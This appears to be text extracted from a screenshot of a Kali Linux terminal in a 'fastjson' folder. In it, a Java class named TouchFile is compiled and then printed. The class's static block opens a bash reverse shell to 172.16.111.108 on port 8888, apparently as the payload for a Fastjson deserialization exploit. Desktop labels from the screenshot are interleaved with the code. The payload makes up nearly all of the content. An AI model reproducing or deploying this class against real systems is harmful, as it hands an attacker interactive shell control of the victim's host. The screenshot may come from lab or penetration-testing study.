 ┌──(gcc㉿kali)-[~/fastjson]
└─$ sudo javac TouchFile.java
┌──(gcc㉿kali)-[~/fastjson]
└─$ ls
TouchFile.class  TouchFile.java
File System
┌──(gcc㉿kali)-[~/fastjson]
└─$ cat TouchFile.java
import java.lang.Runtime;
import java.lang.Process;
Home
public class TouchFile {
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"/bin/bash","-c","bash -i >& /dev/tcp/172.16.111.108/8888 0>&1"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
    }
  }
}
┌──(gcc㉿kali)-[~/fastjson]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"
中